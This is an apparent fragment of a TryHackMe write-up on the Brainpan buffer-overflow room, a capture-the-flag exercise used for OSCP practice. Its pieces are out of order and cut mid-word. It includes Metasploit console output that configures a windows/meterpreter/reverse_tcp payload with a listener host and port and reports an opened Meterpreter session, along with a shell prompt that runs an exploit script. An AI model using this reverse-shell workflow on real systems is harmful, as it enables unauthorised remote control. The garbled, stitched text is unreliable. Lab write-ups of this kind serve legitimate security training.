 [*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 10.17.47.158
LPORT => 4444
[*] Started reverse TCP handler on 10.17.47.158:4444
[*] Sending stage (175686 bytes) to 10.10.142.220
[*] Meterpreter session 1 opened (10.17.47.158:4444 -> 10.10.142.220:45132) at 2022-06-14 14:47:26 +0530
Brainpan is perfect for OSCP practice and has been highly recommended to complete before the
vulnerability by analyzing a Windows executable on a Linux machine. If you get stuck on this mac
just try harder.
All credit to superkojiman - This machine is used here with the explicit permission of the creator
ut@utkar5hm-g14-arch:~/thm/oscp_bof_p
[ut@utkar5hm-g14-arch oscp_bof_prep]$ python brainpan/exploit.py
Answer the questions below
Deploy the machine.
No answer needed